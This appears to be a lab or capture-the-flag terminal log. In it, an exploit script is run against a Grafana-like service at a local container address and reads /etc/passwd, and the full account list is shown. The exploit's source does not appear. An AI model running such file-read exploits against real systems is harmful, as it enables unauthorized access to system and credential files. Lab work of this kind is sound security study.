 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ python3 exploit.py -H http://172.17.0.2:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash